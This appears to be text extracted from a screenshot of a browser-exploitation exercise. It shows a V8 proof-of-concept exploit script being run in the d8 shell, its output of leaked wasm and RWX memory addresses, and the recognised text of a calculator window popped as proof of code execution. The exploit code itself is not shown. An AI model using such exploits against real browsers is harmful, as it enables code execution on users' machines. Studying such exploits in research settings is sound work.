 osboxes@osboxes:~/browser-pwn/v8/v8/out/x64.release$ ./d8 --allow-natives-syntax ./716044-exp.js
[+] find wasm_function obj : 0x0000268b6eb34061
[+] find data_buf backing_store : 0x0000564b3b675ee0
[+] find wasm_shared_info : 0x0000268b6eb33ef1
[+] find wasm_code : 0x000006bf6e0840c1
[+] find wasm_rwx : 0x000006bf6e084140
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*" to type Fo
Calculator
0
DEG DEC
1/x x² Ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =